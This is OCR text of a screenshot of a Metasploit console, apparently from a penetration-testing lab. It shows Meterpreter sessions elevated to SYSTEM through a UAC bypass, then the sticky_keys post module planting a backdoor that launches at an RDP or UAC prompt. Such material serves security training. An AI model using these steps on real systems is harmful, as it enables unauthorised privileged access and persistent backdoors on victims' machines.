 Applications Places System Wed Mar 13, 07:22
msfconsole - Parrot Terminal
File Edit View Search Terminal Help
(Meterpreter 2)(C:\Windows\system32) > background
[*] Backgrounding session 2...
[msf](Jobs:0 Agents:2) exploit(windows/local/bypassuac_fodhelper) >> use post/windows/manage/sticky_k
eys
[msf](Jobs:0 Agents:2) post(windows/manage/sticky_keys) >> sessions -i*
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows Windows11\Admin @ WINDOWS11 10.10.1.13:444 -> 10.10.1.11:5
0407 (10.10.1.11)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WINDOWS1 10.10.1.13:4444 -> 10.10.1.11:
1 50430 (10.10.1.11)
[msf](Jobs:0 Agents:2) post(windows/manage/sticky_keys) >> set session 2
session => 2
[msf](Jobs:0 Agents:2) post(windows/manage/sticky_keys) >> exploit
[+] Session has administrative rights, proceeding.
[+] 'Sticky keys' successfully added. Launch the exploit at an RDP or UAC prompt by pressing SHIFT 5
times.
[*] Post module execution completed
[msf](Jobs:0 Agents:2) post(windows/manage/sticky_keys) >>
Menu msfconsole - Parrot T...